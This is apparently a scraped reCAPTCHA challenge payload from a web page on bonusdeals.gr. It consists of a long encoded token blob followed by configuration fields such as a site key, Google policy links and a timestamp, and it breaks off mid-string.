Jw7cYLEzDocO+w7nCiVbDlsKdw7jClcKUwqkqAsKTFsKIfcKiAcKiwq01M8OddQIAw6vDhA4Qw6ZKw6DDkwfDvMOXQcO2Pz/CrsKnw6HDiRVywrAkEyQuw5JHAcKVFMO7w7RuDwFWwoNrJSbChFduTcOlTVQecMKxwojCjiBQf8KNdcKvdMOIECHDp0vDkcO2wqjCp8KSw7LDu8OZesOaw7wiTsKiw6gewrfCkjwkwotpwq/CmgfDhB4FAsOhIcOTVwdpwoYEZ8ObCcOpaltECXHDpV3DiEzCrhrDvsOiY8OvwpDDqgt3wo4tZ8KHDhPDv8OJw7VDeXdow74/w6RqbMO4wqUpN0nDuSojwphzw7MkTzsdw7jDh8OmQHHCuQnChMKUX8KRNMKFeipNfsKDw6bDu8KzwphKRcODw4RPNWo4cH/CiMKTwopEw7IFIsKpwrcTL0cCLxzDpg9Tw5DCncKfw7/CpGZYw5s1bRfCt8KwJF5EwqrCr8KACXhMNGTDg8OIw4Uzw63Dn8KRMVEGwrNvVMOJdsK0WwXDsnYOw7dGw77DmsK1JcOkExI6w4/Cgl90w4fDuMOywr/CoEcPPhbCtMO/[base64]/BWhvLjbDscOtwpMJH8KJw5vChsO6w47DpwEcREHDjcK9w7jDsVg9wqvDgsOHwp9twofDv8Kmw7zCj8KMSywawrLCn2fDlHsQwojChcKRwqcxDMKlwpRhK8Oew7BfLMOBwq7CjsKndsO/OcKpw4nCmEzCu8Kdw7cLOcORN8OuesOpw5/CmMO7IcOCbSzDoBouw5Bnw7nDgsKkMcK7FcONI8KJFzUrBgvCsxTDnsOEGDBdw5kkw5rDikVANgnClSpZYsKBDcKgw47CoMOlwozCsgTCo1/DuHVQw6vChifCsMOywqnDgVrDrsOmwoBQw5pgw5Mtw6opLD/CmTHDgFQcw7TCriZ+JcOMwrg/wpZEMcKEw7jCmsO1K8K1wrjDlDjCuBbCniDDu8KXCzt9w7pxSyEiwpjDkilDMgLDgMKNHcKXZn/DksKBFMO1WsKoEAfDkibDuMOmXlYqQsOfbcKcwrzDvmHDvDQ4wpHDicOHUcOUw7/CrV/Dn8Oiw4/DjsKkfcKtwpHDkkdSwrU1cMKdw43DiSRnf3HCm1hFw7HDncK/ZMOAw7rDpcK8LsKpw4JvWsOFfsKaHMOoHGwIw4p/wpNWw5cPwr/Di0J0wpp3cmHCgmkdwo7DrMOLDyIQYWMpXjzDjcOdwoLDvSxFw6Y+CjEuN1ZHwp4FfnczPmsxL13Cojxtw7/DsjLCgcKdw4zChVJGfU0Ww5LCm17CtMOUwrVmw6BJwqbDocKWwqt8TgrCqcOkwoolwqM0w7jCncKiwpnDj2N3KGIvw7IDHnoABw/[base64]/KsKRDMO1VcOKPWvCmMKJw7lBwqfDlmDCkk3CvMO/wqotVQo0aUfDgMOTwpjDiF/[base64]/[base64]/w5FLw6HCvcOMwqPClEtvw7JYPG3DkcK9wpTCtMOaWxEaJQ8jwqgfTMKmwqFsAcObwpDDv8Ocwq3Cm8K0w6Vawq3DvsO6w4UywpdOwpXDkFIUB8O8Pm1FwrfDkMOlwrBewppQw7rDuGEFTcK/NMODM1sTNHFpL04bXhHCiUTCoBPCm8KTw6IkwrrDs8OnQk4SbGF3w5N2PMOPwobDhsOcwoBXU8KLwqcuWcOGwqAIesK5HlbCmMO6URPDqcOtCkV5MsOZw4s3R1gzck/[base64]/fGc8aSTCq8K5w4QRK8OyI8O0Y0ZRw4lPwpHCljHCosKCw6zDmcKBwoTCmB03wo/CnFQawo3DqcKpaMKsw77CgcKZZEDDssOebMOzBMKrw6pTH8KzUHjDp8KjCxzDm8Kjwp/DpsOHasO7w4bDhgPCv8OJUsO+w6Y1HX7Ch8OCB8K+wrBjwp0+w60kE8KtSFZ2wpRtw5YID8Knw5/Djmsnc8OLXzIDwpLCssOCwrMTwrscwqYywq7DrcKFZMOWKcOQwrVcwozCil7CvcORA2hvE8OQFsKwDmBUW3vCicOFXsKkw4QEEcKlwo5+wrVTwrhvS8KHwoLCn8Orw6wjL8KQRcOuMknCn8KrwqvCgcKSwr/[base64]/Cm8KDDmkNdsONcX7CiMKoKMO9w4lnfCY/[base64]/WTTCpR/DgcOMwpw8SMOJwr8tfsO1w7XCpMKiw5vDoMKqwoxTw4h2RsOQwok8wpjCjTwZP8OwwrPCpjhQw6rCtMKAKFR3w7xQw6PCt8KswoYPJ8KuwrQdwobDlsOQE8OCNMOww5VNOSTCpMKyw7dVIEXDgVbDsjw+w7nDsWoiwqzDgMOlE8KUUxgfwp/CvMOxflXCvMO9ejzCkFDDjALCtRAKcMKMR8K5HsOzw7FJw48fwoTDrcKdwoLCvxTCrcKywp0TwovCm3rDiXgSaAk4RwrCpcKYwqo6K8OHwohZwoIBwqE/UcK6wrfDg8OubjxuLMOOwo0Dw4HCjTpiCcOTQkbCtcO+a8KfZ8KAwol8wpFPAcKGJcKnTsO7w5nDucOyw7rCosK1fGnCj8OvwocAw57DpH9mwpFcwp3DmBkNwrPCpnt5wofCrsONORM/RsKUw65yG2vDq1vDssK7wroxwrnClVnCqMK/w50LZS0Vwpgiw4zClMOtRMO7wqHDgsKHw5sdw7DCucOcwrA0KcKSwrsQw6jCmgIPTT4Yw4jDolkGw6vDicKXPcOTwrZmNcOSbsOCwqkPwprDlsOBwrPDhzDCjxjDsQDDjxXDn8OrXFHDrMOYwoYyfG/CnRnCu0rDtTLDpT8NwojCuMKfHH9cwqEmw5XDg8Onwo04ScKNZ8KcwoA6wqd7VMKUw5vCi8Oqw7JoVMOWfT/ClDbDl8KYV17CsA1YHMO/wo9fwonCqsKZZzXCmB54Z8KyB8OnFQE7wqM0WsOZZMO6EsOcw7wvwphOG8Onw4oEeVR4wocoRcOuwplWw6Jmw5jCqlpOI8OMwo4uwpFMw4PCrsO8w5HCnsOKXMOEVDE/wrBlTcOFw7/CnVHDlcOywpXCu8K1VV7DmTrCv8OsasKdIhE7NFkbw7LDrcOPw5spwqxjw5Bkw4FoZnhuAy0nwpnCuExGH8K2wqjCosOiJjzDj8K3Cnsiw7waNMKIwp/CksOcw6J6XGs/[base64]/w4c0ax/DhcKzd8OJwpvCtsOqCcKmKgvCl1htw6RgSD7Cg3A6KsKfw7/DjGDDlhJFFcOxVkrCuQbCu8OwQMOQwqnDnlMFOMODacKpwr4gwofDozLDjUshw7HDlcKcTcKhNsKww5Egw6ZiacKcOwknw40bJRDDvsKYw5R6PMKqwrvDs05ILMOAwr/[base64]/[base64]/CnhYwFgfCk1zDlcKew4Q3KTTDlTfDhsOMwpQGwqXCjHfDlWYhwqXCuAbCvcOnGg1iEzLCrhTDmcO/wprCnMKydVPCnUrDgcO6ZcOtw4fDmDRQw441HsKlci9YIcO4w4wswrDCknoYecOWC0tawpjCrcKmwobCqMKzw4LDvcOzw6ooGcOnwq5KwrzCqMKRRkEPw4fDocKcwqTDusKzRcKMw5gNKF5Ww6cbwr51GWJlwr8vAcKPwoc6Ch3DvCB/SnPCpMKow5XDnMOOw49bPW/CoRLDpxvDu8KAcyvCrV3CssKKw6MZwovDmsKJBcOEwoE7RitDwonDlMKMcSV+LcO8QsOxOWrCrMOdwpNCIcO4FBYhw67DpMOcC8OAw4DCuxzCvgEKGC85XFXDmsKLwqvCixw8YsOPQsKNw5DDrsKMHcOIw5ALGMOjwo8gwo13wr/CgsKnKsKxw4rCnMOqPsKYw5nDocOMwoTDrFHDqXRGw5FmdsOcwp/CncOWPsKPw4fDpsKhERE6wqXDlMO0B8O4ZsKVw69Qb8K/Q8K1w41rW8KjcCF3wqPCjMO7KjBPDsKjw5TDgzFISxzCgsOPXcOubHYqeVXDiMKlLS1EbGlgD8KzcnbDrsOHfsKwHMOdwp7ChsOgUxbDvUgow5PDt8OiwrrCo8OCWE/DlWfDksKVwqYxMxzDjsOUwqnDn8KVM8ORw6g5NSPCg2VSUibCnMOnTBTDrEfDujx2woNpVAXCvngRw7rDjVQ0wqrDj8Kmw6nCrErCg8KWw7Mdw4fDscOrwp1gwpFmwpXDsi7CtcO/InM5XMKnKC0+R8ONwqHCgcOKwo3Cu8KQw5zDmMKEUHzCp8O1wqLDk8OLFRcAw6N+CChcBsOCMcOjccKuwrAKw4JlAhg4w6/DhHdxwqcowq/CmkEdw5HCvsKzwrrCjgxsXAdyXQ7ClcOoDCQRwqBeSsOVw6xdTsKNAcKlw6/[base64]/[base64]/EHrDp8OMwpXClAQMcsOcw5HCgQR9Ln/[base64]/wp53w5bCizjCoFLCq0k+wqTCoHsrw55NG2jDrg7DgcOMYsOObytyJMKRXsKsA0XDp0zCr8KRJ0nDuMKawpzCvXxXY8OlZ8OHw7Q3PcO6w5bCrlcfwpjChMO4EhbDnzXCicKmw6XDkSTDiGcuccK8LzrDq2LDqcOcw7FbPsKjfRhlQcKPw5bDhDXDucK/[base64]/DgMO1w7DCvWXCkCvDgF8ZY8O/[base64]/DscKow4nCmcOww7J3McONI8O5ITNtL2MEQsKbw71+woIiwoMMw7opw7xpw7R3w7TDkMOHXHVJwoRPRy3DkMKiNMKOw5/CisK6ZcOFFhbDjCLCvMK1SRvCvsKfwrrCtcONWMOfc8KoHcKYU0fDjMKdSxkMwq1Ab8ONw6sfwo/DnMKLKSZQwqIlH8O7ZcKlNDvDjmjCvcKOK8OEdcOHV8KOaXBMw7B1wo4hw6UFTcOqw6rCkWXDvcOMw5PCvcKXw5zCs8OTw4DCmMOwwqDDhj5jemhKN8KCwqkXIVTCvDjDoi/CnsKeTcKow4gKRsKCEsKraMKWUEdpFsOXAllpMALCvhPDuyNyCMOHw7fDksKvw6JNGXLDr0wZwrHDuhfCh3J4wozDocK0ORTDg0PCrsOfNE/Dmn/CrsOFHsKMGMKew6LCu8KYwpk3wqrCssKILXnCkgTDhzrClW89wobDnApPE0EBCcKSVMKJw4HCocKPGMOuw4xEMsONw6LCg8KywpnDtMKGwrXClm/CnDjCvmZhHm7Cgi7Cih3Dv8OIEcKBIG4pBSzCnMKSCi7DisK7w5jCj8OzEzMkwrHDsyXDhcKZw505w7cPDsKpGsK0MMKQJG3Dtl/CvMKwGBF9w49dw79xwofDgms3bmUaMcOMw7FkSiHDnsKed8KeN8KCw4pnw4/DrjfDgGXCvT/DksKlDMKDCVhONAsdXMKxFMOCH8OFaFQ9wpLDtUvDlsKLbMKHwrrDpsO0w694F8O/wqHCrHvDt8KtwrPDrBAuw4RAw7DCmcK8w7DCn3DDlQI/wqbCo8KGw6wNwqjDqHc+wq/Cl25tP8O1dsOPw6Jqw7tOw7PCvMOIPDZBwrZ/[base64]/[base64]/Dr8KvfhbCvWw6GMOQLMOLwoxkw5LCtsO0CcKXw4TCuSzCug/CtG5RUMK4di4rw5fCqFhITsOhwrfCin/DgB8TwrVvwqQ8DhHDskDDoRPDrwnDm1rDsj/Ct8O7wqkdw657w7zCp0t/wol5wpPCtXnCrsK9w5HDn8OvZcKvwoZjDxd/wozCk8O+w7U0w4vDtsKzDzbDvCjDiEbDgsOdQcOewpk0wq8HwrhRwpktw705w4DDucKUU8Oywr3DqMKad8OuacKcMcKEV8OIw47CiUIPw6M1woQjwoLDj2LDunnChgbDoErDhybCohEZc24kwrbCgxPDsMKDDxQcDg/DhcO5QHLCrzDCh03Cq8KWwpfDrMKBHz/[base64]/bcKRMcKMwpUgw4hywqrCsMOTw6FzwoXDrMOUwoscwoHDi2/[base64]/DhhHCh8O4e2oMw5wTwoUIVQLCqXLDisOxwrd4w7DCkhbCh1pywrzDmyVAGnpjwo8swprDqMOaw6kpw7t7YsOXKUkZOlBnaXfClcKww4UJwqodw5HDnMO1GMK5c8OULnbCvHPDhsOoY0cRKXtcw5hrHXzDvsKNXcO1wofDokjDl8KrwpHDjsOdwo7DlH3Cj8KMQw/[base64]/[base64]/W8OjHsOwwqh0w7w8WQXDisKgwrPChjExZWrCnsO3TMOuw5h7wqbCgWRCC8OKEMKcTm7CnmYsE2vDpHzDrcOfwqEeLsKZXMKtwoVKRcKaPcOBw4nCsXXCrcOow7JvSMK1SjseOsOzw5/ClcOKw7jCvgR8w4pnwqPCgV0mFCF+w4XCtn7Dgnc9dCAYFi99wqjCiBogP1NILMKGw5Ahw6bCjcOiQ8OmwqRwEMK3HMKkL0BXwrTDm1DDh8K5w4DDn3zDnnTCtzgNSmI0dTBvdcK0wps1wppcAmU/w5DCjiFHw4rChmBMwoUBJRbCukkRwpjCucKUwqweGX/CvF3DgcK7E8KRw7PDiko/HsKYw6DDn8KFLjcAwp/DtMKIbsORwqvDvx/DpFARV8KgwpnDssOhfcKbwp9ww60RDHPDtsKIJAJODzLCr2LDssKnw5TCp8Ojw4TClcOAacKaw6/[base64]/DusO9OsKLw71MwrpEw7QMX8OkLcKfw5TDq8KxNS5yworCk8KWwqUKKsOlw43CqS/CvsOAw6oyw4TDicK6wo3CgcO/w5bCgcKZwpROwonDv8K8TEw+EsKIwofDusKxwooPO2YowqVoanvCkxbDv8O+w5DCpcKOf8KFTFDDgioFw4kjw7pCw5jClQDDicKiaSzDilzCvcKlwrLDpETDg0vCs8OtwqZHNlDCq1Avw7Juw61/w5dsbsOUEyELw7/CusKiw4jCnwfCpCTCkGnDmmDCliZ8WcOQXWBNIMKywoHDjzZmw4jCpwjDrcKTA8KTFHHDh8Kew6PCvwLDqRY/w5PCliYQTEtVwpBrDsOvNsK0w7TCkkzCqEbCkMK3fMKSFDxQYgAqw4vDpMOfw4bDskUQGhbCjSstDcOHUTJ2fCnDsH/Djz4gwoMSwq8XRMKdwrtxw4skwr9KcMOJF01rGRPCnXjCrHEdHSY1cwTDp8Olw7VrwpPDj8OCw7ctwovCtMOObxknwoPDpznCt3Y1VMO9V8OUwr/Dn8KUw7HCuMOlVw/[base64]/dBlAwp18w73DgsOLwpPDo8K7w6AjwrBcNl/DisKAwqPDsX3DnsOXWsKKw6nCucKrTMKLNsO2XA7DmcOqFlbDmcK/OsOjRF3CtcOCWcOKw7pvf8K6wqTCryxqw6oyRiZBw4PDrlXCjsOew7fDjcOSCA0tw5LDrsOpwq/CvUPCmid/[base64]/Py0zw5EsX8ODT3DDn8KpwpnCujc2aMOKVj0Fwowtw6DCosOoAsKITsO1w5UHwonDlsKtwrjDi3McXMKrwppywq/[base64]/wqLCl1nCh8OYGnlow51LRXBaw6DDncOKw7ADwr5awqFBwqPCrkk9aw3CvEMHR8KrNcKFwq/DiDvClRvCtQQeDcKzw7xbVTXClMKHw4HCjA7Ck8KNwpXDn3kuXSbDo0HDh8KLwo0pw5TCq2pHworDiHM3w67DpUIdCcK6YMO4O8KiwrQOw7/DrcOQNmPDghfDkDbDiGnDm3nDt0TCkAjCq8KhPsKJI8KbGcKlY1nClCFiwrHCmHJ2OUBAJQLDllDCjRHCqcKiSUB0wrJhwrdcwoXDocOae0kvw7LCpMKhwq/Di8KPw63DvsO5fAPCnjENVcK2wpTDr2QEwrBcNVbCqD9wwqLCscKOeTnCo8Kle8O8w4rDtVM4b8ODw7vCgQJZEcO+w5MDw5BSw7/CgBPDpWF0TsOfw554w41iw6guZsOqUirDkMKuw5QOYMOxZMKOdR/[base64]/CtsOtw58dTidWwrLCh8Kbd8OIw7piwrPDrcO2w5vDlMOwa8OCw5HChWJ9w5YAADQ/w6E1RMOVRzNIw70xw73CjWsnw5/CosKLGhw/WAfDjSTCssOMw5vCv8KSwqNtLUtOwpPDogTDnMKqd3shwrPCgsK7wqAsF3VLw5LDvVXDnsKYwrUVHcKzQsKQw6PDinjCqMKcwrd0wqZiB8Kvw4VPVsKtw73DqsKiwpbCt0TDk8KlwqFPw6lowr9wKsKHw7UpwpHCuhMlJ0DDpcKDw4FmO2Y9w4PDmk/[base64]/[base64]/wpA2CcKrNkIjG8KMIMOtCMKKw5Q/wqRpasKAGE9hw4bCnMOtwqzCpWplVX7DizF5I8KkWWjCi0LDsH7CosOsZMOHw5DCocKPXcO4VxrCiMOQwqN9w4U+XcOWwo/DjDrCscKBTgFAwo4AwrjCih3DsxXCpjAEwqVNORXCg8OhwpHDgsKrYsO+wpDCuSLDpxxyUgTCpx0HaEdNwpDCnsObGcKxw7caw6zCjXnCq8OGD0XCqcOtwp3CnEUvw7ZowoXCh0DDgcOkwq0BwqgMCRvDjjbCjMKgw6Ulw5zChsKGwr/CuMOfCAIYwovDhwZNI2nCpMK1PsOXPMKzwp9uSMO+CsKfwrkiG3tTOVBUwq7DrEfCu1ofDcOwNXfClMKFeUjDqsKBasOow4EkX2PCuiUvfjDCnzM3wqVqworCv1kNw5M6J8K/SUsPEcOTw5EqwrJWXw9lLsOKw7w6a8KyesKpW8O4dSPCu8K9wrV0w63DtcOMw6/DqMO8cyPDmMKUIsOVBsK6Ln/[base64]/CksOqE8ORCsKYHgNyw7Z6wrDDucOLwrBYFcOswpJ3U8O4w7wCw6IPJjQZw5DCt8OswrDDp8KZf8Oxw6clwofDu8OVwrBiwow7wonDpU8zSBjDlMKBRMKkw4EeFsOdScKGOjLDnMOPMEckwonCvMKTe8OnPkTDnDnCgcKiZ8KfBsOldsOvwpoIw5TDg2Uvw6QfeMOgw5/DicOYJxcaw6zCpcO+fsKyXVolwrdRbcKEwrVOGMKnEMOmw6MZw57ChSIvHcKTZ8KXMG3Cl8OwU8O4wr3CnyQKbUJmBxsxBA5vw6/[base64]/[base64]/MBzCtGVWw57Dq8KBw5TChcOsw5/[base64]/eUAiD0k+wokpwq7CrMK/[base64]/NAnDrcK3woEmw6DDuGzCp8O9aMKPLsKYw6jDmcOiw5hLwqrCsizChcKqw5/CgGPCm8O2c8ORBcOid0jCisKrQsKJEkd7wrxGw4XDvlLDrsOZw7dGwpkLWnhZw6DDosOtw4DDkMOtw4LDk8Kqw6o3wqhMPcOKbMOSw7DCrMKVw5DDuMKqwq0gw5DDjXRQSkkJT8Osw58dw4/[base64]/UMOFbF0MchzCj0DDkcKhNnVNw63Cv0lcwrs7IzHDgn9ywqnDp13CgmwYOXNmw4jDpGR2GsKpwqc0wqzDuSUzw63CgywuasORf8KKGcOpOsOxQmjDlwV9w7rCiDzDkQtoZMKQw5APwpHDo8OOe8ONBGbCrcOcbcO7DMK/w7XDrsKcNzVhN8OdwpPCvHPCiUccwppvSsK9wrDCucOtHS4hdsODw4TCrnAWfsKsw6rCulbDgMOlw5FPJHBewqHDtVfCrcOXw6IYwqLDg8KQwq/[base64]/Dt2rCozjCnhfDmcO0f8OZw7rCssOSwqLCh8OHw4rDjxEXCcOYJGrDoBtqw73CvmYKw55IEUbCsSzCuXDCusOhe8KfA8OcY8OSUzZlBm0/wrxWOsK9w4/CtV8ow74qw7fDsMKXT8KKw55Ww5HDnCXCmTkuBgDDim7CljIlw7xSw6JVDkvCnsOkw5rCrMKEw4tfwqnDgMKNw4FKwqlfVsO6MsKhNcKNWsKtw6vCgMOJw73DscK/GlkzCiNhwpTDgMKqF2zCqnd8L8OUH8O5w5rCj8K2GMOxUsOqw5XDj8OMwq7CjMONJT4Mw6B2w6hABsOKIcK/esOAw5gbL8KJJBTCh33DlsO/wrcaaAfCvAPDpcKBe8ObW8OhCcOlw6tAX8KubD4ZfCfDrEfDg8KDw69bSlvDgghEViB9UBIRZ8ORwqXCt8OVZsOnVhU4EV/DtMOQa8O3XsKBwrQCHcOUwpJ5AcKgwpZrNRU5a1QAeD9nRMOYbgvCj3HDsi5Pw5oCwoTCmsONS3wdw5cZVcKhw6DDkMOFw5PCpMKCw7/Cl8OmXcOqwpkSw4DCikLDn8OcSMOSAMK4WBjCiBZqw6MNKcOaw7TDghZbwoMWH8KmBzPCpMK3w5gTwr/ChFMFw6DCiUJ+w4PDjxEFwpokw5pgI0/Cn8OPP8Krw6A1wrfCqcKAw4DCh2fDqcKpcMKNw4zDmcKaf8O0woXDsHLDoMKWTXvCvVldYcO1wqjDucK4ECl7w7hiwpI2FlYKbsOtwpXDm8KvwrLCglXCrMO/w4gQYAXCqcK5ecKawp/CtSdOwq/[base64]/[base64]/[base64]/biw4J8KcbsKSw4rCtWLDm0kNw5nCl2ddCFjDhCfDgcOewrLCqXcQYcOnwr8Ow591w7zDk8Kdw5E5SsOtPwUKwplHw5vCjcO9XDEsO3kSw4VFwoAWwobChDTCsMK9w5INZsOAw5TCoBTDjEjDr8KSYUvCqRc5FRfDpcKdWHQuZwvDnMOCVRR+F8O9w6AWJcOKw6/Dky/Dlk8hw559Pxhzw4YEQHLDrnvCiRHDo8OLw6HCkyw3BUfCr2Yuw63Cn8KbaH9YA2jDiEgHasKawr/CqWHCjiDCocO8w63DuRDCsmHCo8Orw4TDkcKTS8Oxwo8yNWcqQW/DjHzCoHJQw6PDhcKRQjhmT8OAwpfCoxjCuQtiwqnDh3dWWMKmKQ7CqzzCi8KEB8OiADDDq8OtWcK8IMKrw7DCtCIrKTnDt0UVwoFkworDg8KWUcOhFMKTLMOjw5/[base64]/DrkTCosKVd8KNTFVOwqzDlG3CgMKrw6vDg8KCfMOtwrnDoXpcNsKcw4HDosKOUsOSw5/[base64]/DoznDsMKLcMKnw6PDigwMIjB2w5vCgcOseGzDkcKbwrtJTcOqw5YEw4zChyTCi8O+RlpSKwQOb8KyQFciw5LCkyfDhmrCrEfCtsK+w6/Dh2pKcT4Cw6TDohNwwohRwoURXMOeYgTDtcKxCMOKwq9qR8KiwrvChMKRcgfCuMK/woJ5wq3Cq8OZTiYgBMKywqHDksK7wrgaKUx7Nid0wrXClMOxwqbCuMK/T8OnN8OqwoPDnsOndGRAwq5Dw5B3XXNSw7zCjhDCtzlpacOSw65IZVQIw7zClMKYACXDlTUPcx9DVcO2QMKJwqHDlMOPw4YaA8OuwpnCkcOCwpoPdFwRYcOowpYwQ8O1WSDCskXCvRtKKsOgw5jDiEESVGcFw7rDnUQAwqvDpFwbU1FHBMOKXw17w6XCtG/ClcKncsKow4XCr2BiwrttUicyXg7CjsOOw7Vgwp3DocODN1VkcsKjcAPDlUTDrcKKR25wDknCncKFeD5tXWY8wrkawqLCiGXDjsOEI8OeTWPDisOqFAHDmsKAOjo9w6HCv1LDhcOQw4/DgMK0wr01w67DkMOSegLDh03DkWMIw5AfwrbCpRptw6XClT/[base64]/CgsKDw47CosKywoNKw6Zlw4ZVb0LDl17CmMKHTBBKwqh0Z8O/WsKDwpw5QcKCwqBqwowhK1lvw7QNw6FlfsKcHD7DrjPDl351w67CmcOCw4HCgsKZw6fDqivCjTzDl8OSaMK9w6/CuMKyQMKOw6DCkFVewoUHaMKWw44Nwr9OwoHCpMKiFcKlwr13wo08Ry/DqMO4wpTDigIswrvDtcKcHsO7wqY7w5rDsVLDtcKww7fDv8KdJ1jClwPDlsOPw7QjwqPDtsK4w6Rgw6AvSF3DoUPCjnvCr8OSHMKNw5cxFTzDscOHwqh9PRLCisKgwrrDmWDCs8Okw53DpMO/d3sxdMKqE0rClcKew6cTEsKow5dHwp1Fw6fDsMOlGWrDpsKDUDgxYMODw68pZ1JzMwfCiFrDrVkswpNSwpZxJQsHNcKrwo5eOXDDkwfDrTcJw612ADrCm8OQf37CocKLWx7Ck8KLwotwEWUIci0kHhDCmcOkw7jCm0HCvMOMFsO8wpI4w50GfMOUwpxQw5TCgsKKP8K/w5BrwpB0ecK7HMOCw7wMD8KZPsK5wrV0wrU1eyl6HGspaMOKwqfDiSDCt1oYCnvDlcKqwrjDr8O3wpHDs8KNISMIw5MdAsOFTGXDmMKCw6diwp7CosK2CsOjw5LDt14Ew6bCjMOvwr86IDAxwpnDksKUUi5Yb2fDuMOdwpbDhzZ+KMKxwqjDr8OQwrjCsMOZOgbDr3/DicOTDcOpw4dicXs/bhXDvGV/wr/DtmtxbcOLwrDDn8ONeAk0woABw5jDmgrDozgHwqAbZsO4M0FVw5/CiUfCrR0fTkjDjE8zS8KVb8O8wrLDkRAiwplKGsOHw6zDoMOgDsKZw4zChcKXw49awqIBY8K5w7zDocOZF1p+dcOAM8OOecO/w6VUU38Cwowaw7lrQwRdbDPDpBo6KsOeLiwMU1h8w7IZNcOKw5jCj8OxdxEOwo4UL8KjS8KDwrcBTwLCmHsrIsOpJS/CrcOxCcODwpF+NsKqw43DjD8Qw7cmw5lvdsKQESXCqMOjRMKOwpHDssO2wqYWW0/Csk/[base64]/w5pBwqPDtEQdwojDscKxw6cmwrVCwoTCtizDjx/CpULCk8OieMKmZEkSwofCgSXDqgs2fH3CrhrDt8Oaw7HDpcOya0RYw5/Dj8KzaRDCjcKmw7AIw5pqf8O6JMKWKsO1w5ZUQsKnw4FIw7LDqn1/NG50BcOpw5h8HMOUXzYDNF0Wd8Kvd8Omw7Uzw7MAwqMRd8OaFMKqOcOwd3/[base64]/Cv8Kgw6Fnw4FJwrRpfsOwcMKrw6XDi8OUwqVnCMKiw6sTwoPCrcOGBMOFwqNhwqQWcVNiMjgHw5/CjsK1UcKhw70Cw6LDssKlG8OWw7TDiTrCnzLDlTwSwrQFOcODwrzDu8Kzw6XDtznDtCYCQ8Koej5Pw4jDt8KSZcOCw5xuw79qwovDjCLDrcOFGMOQfXB1woVbw60YUE88wrdCw7nCmR8Fw5BYdMO6wrvDi8Ocwr5lf8OERy0SwpoVQMKNw73Dqx/Cq1MrH1pfwpg+wqXDvsKmw4/DsMKxw4fDkcKDfMOKwr/[base64]/NcONw5IfHsOWJR/CtnomwpEBBcO8AcKZKmVEw64GBcKGKULDtsOVCR7Dl8KBNcOfWn3ChExwATzCphvCp1kcL8OqZjl7w4fDiAjCscOgwo40w716wqrDm8Oaw4BvWGnDocO+wqnDvmrDrMKDbMKBw7jDu2/Cvn/DucOBw7vDsmFMMcOiCGHCrT3DlsO/w4XCsTIGbA7CqGXDrsO7LsKUw73CuAbChXPDnCRSw5PDscKUe3PDgRMAfx3DqsOMesKSIE7DjT7DnsKGcsKkOsO6wo/[base64]/CrMOQw6E+wr8qwp57Wn0FOMOMwrA/HMKaw4DDqsKHw7NHcMKQWg0Twp1gZ8Khw5PDsnAswp/[base64]/Dm8Kew4cjw5DDnDkAwr09wqYBwr0Hwr3DgQzCujLDjcOOw6vClWAXwrXDi8O9OHU/woXDoUTCsCjDgm7DhGBRwq0tw7YHw6oeHDlKNlZ4BsOWJMOfwpsqw4nCtF5DOzplw7/[base64]/CgwrDmRbDt8O3LMOBDMO4wrdDSUnCo8OJw47CucOdDcKpwrANwpfDpEfCsxlXN3J4woDDrMOZw5HCssKEwrdmw69gCsKMRlnCuMK/w5U6wq7Cs3fChkQ6wpPDnHwbVcK/w7HCjUZMwoQIB8Kjw4oIOSNvSwpOfcOlTnw+XcOSwpAVbExFw48QwobDiMKiYMOewpTDqRTDosOAT8K6w7QSM8KFwoRkw4pTf8OedsO6UGDCpTbDj2PClMKzQMO3wrlEWMKaw6daY8K4M8KCW3jDgcOnBj/CghzDsMKeQSPClyF1w7QLwozCn8OaYQHDs8KJw6B/w7vCvXTDjSPCp8KOIw8bdcKRccOhwqXDq8OSfsOiLWtiHh9PwrXDtGvDnsOWw6jCqsKicsKtUVfCjAV/w6HCmcOrwqLCncKMEzzDgQQzw4rDtMK8wqN3JDTCpy0ow6pdwrXDqXlIPsOEHQzDkMKPwppTdglsTcK7wokHw7/CrcORwrUfwqTDgTYfw6tmK8OlccKvwrBew6vCgMOfwqzCljVnPzDCu0lJCcKRw5fDqyF+C8OmNsOvwoHCq24FBSfCk8OmXSjCuGMhBcOJwpLDg8KNYFXCsm/Cm8O/PMO/AD3Dj8OdEMKawpDDvAYVwrbDp8KAOcK+OsOqw73CjhBMGAXDrQfDtAsuw59aw4/CusKuWcKWW8KXw5hRFW9twrTCscKlw7zDocOuwq4hESNHHcKXH8OAwqJfWwx5wolTwqfDksOIw74jwofDtCdEwpHDp28jw4vDtcOrL37DjcOSw4ROw7XDvzDDk2HDrcK9wpJBwpPCsB3Di8OIw4pUDcOGSi/DgsK/w6YZA8KYG8O7wohMw7R/AcOQwrAxw6wLDRHCqBsdwr9VcjjCiTFUOwXCoAnCnlIRwrkEw5TDrVhBXcOvY8K/BkfCs8Oowq3CpkN/wpPDtcK0A8OsdcOeeVo2w7HDuMKiKcKYw6grwoQywr7Ds2LCpU85P1wyUMOPw74SKsOmw5PCicKFw4o1Sy1rwpzDuQPCgMKFQ15iOkzCpwfDtAA9eFF2w7PDmjVeZMOQXcK/PRPCoMOTw6jDpyrDjsOGK3bDusO/wrtkw7RNeWRBCxnDmMOsSMOaWWQOTcK5wr4UwpbDvHHCnF8hwpPCpsOXNsOJC2HDty9tw5BtwrPDh8OSSUfCoycnBMOZw7DDlcO3XMOsw4fCuFbDsTgKTMKiQQpfZMKsUsKUwpBcw5EPw4zCgMK/wqHCkm5owp/ClE4/F8O9wqRhUMKkFWJwYsKXw7vClMOPw5/CvCHChcKewqDCpALDoUrCsy/DncOtf0PCoS/DjC3Dihg8woBMwoA1wpzDjhwHw7nDolB5w47DliLCpljCnD/DmsKSw4U7w7/DjsK4Gg3Cgk3DnxgYFiw\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p9FwM7FwkPIQiSK5/syYzBptoTqIWrUVTchdErduF40\\u003d\x22,1,0,null,1,1769369573149,0,0,[232,173],null,[185,219],\x22RC-NgEBBvjUfQNufg\x22,null,null,null,null,null,\x220dAFcWeA7ywtNLOBPCf4tGn4eVzVHHIDWqin-fTBATqduWIxpfo8L42Of-4neSSX0z8wpWc5EGSmyzIAapCA54AO1SOeZ70QPS4g\x2